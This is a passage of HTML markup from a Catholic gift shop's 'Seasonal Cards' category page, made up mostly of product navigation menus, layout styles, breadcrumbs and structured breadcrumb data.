                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/greeting-cards/"
                       
                    >
                        <span>Greeting Cards</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/seasonal-cards/"
                       aria-current="page"
                    >
                        <span>Seasonal Cards</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/greeting-cards/",
                "name": "Greeting Cards"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/seasonal-cards/",
                "name": "Seasonal Cards"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Seasonal Cards</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
            <a href="#subcategoryList" role="button" class="facetedSearch-toggle toggleLink toggleSidebarBlock button" data-collapsible>
                <span class="facetedSearch-toggle-indicator">
                    <span class="toggleLink-text toggleLink-text--on">
                        <i class="icon" aria-hidden="true">
                            <svg><use xlink:href="#icon-close"></use></svg>
                        </i>
                        <span>Close to View Results</span>
                    </span>
                    <span class="toggleLink-text toggleLink-text--off">
                        <span>
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-sort"></use></svg>
                            </i>
                            Subcategories
                        </span>
                    </span>
                </span>
            </a>
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
        <div class="facetedSearch sidebarBlock">
            <div id="subcategoryList" class="facetedSearch-navList blocker-container">
                <div class="accordion accordion--navList">
                    <h5 class="sidebarBlock-heading">Seasonal Cards</h5>
                    <ul class="navList">
